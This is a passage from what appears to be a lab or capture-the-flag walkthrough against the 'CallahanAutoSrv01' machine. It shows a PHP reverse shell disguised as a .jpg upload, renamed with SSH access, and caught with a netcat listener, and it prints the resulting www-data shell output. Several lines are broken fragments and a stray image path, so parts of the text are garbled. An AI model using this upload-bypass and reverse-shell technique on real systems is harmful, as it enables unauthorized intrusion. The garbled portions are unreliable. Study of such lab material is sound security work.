 The file php-reverse-shell.php.jpg has been uploaded to /uploads.
Now, with the SSH account, I can change the file extension removing the .jpg portion.  To find the correct uploads
directory (there were numerous) I did the 'locate uploads' command first. Then, identified the correct one:
bigtommysenior@CallahanAutoSrv01:/var/www/html/uploads$ cd /var/thatsg0nnaleaveamark/NickIzL33t/P4T
MS/uploads
bigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads$ ls -al
total 68
drwxrwxrwx 2 www-data www-data  4096 Aug  3 15:37 .
drwxr-xr-x 3 www-data www-data  4096 Jul 15 12:47 ..
-rw-r--r-- 1 root     root       243 Jul 15 12:23 .htaccess
-rw-r--r-- 1 root     root       447 Jul 15 12:32 index.html
-rw-r--r-- 1 www-data www-data  5491 Aug  3 15:37 php-reverse-shell.php.jpg
-rw-r--r-- 1 www-data www-data 43325 Aug  3 13:58 scream.jpg
bigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads$
Now, I can remove jpg, change the IP address to my Kali machine and crank up netcat.
Connecting...
Sea
Aircrack-ng
loads/php-reverse-shell.php.jpg" c
root@kali:~# nc -lvvp 1234
listening on [any] 1234 ...
192.168.162.153: inverse host lookup failed: No address associated with name
connect to [192.168.162.128] from (UNKNOWN) [192.168.162.153] 34318
Linux CallahanAutoSrv01 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC
2016 x86_64 x86_64 x86_64 GNU/Linux
15:45:55 up  1:07,  1 user,  load average: 0.00, 0.07, 1.44
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
bigtommy pts/0    192.168.162.128  15:19   35.00s  0.12s  0.12s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)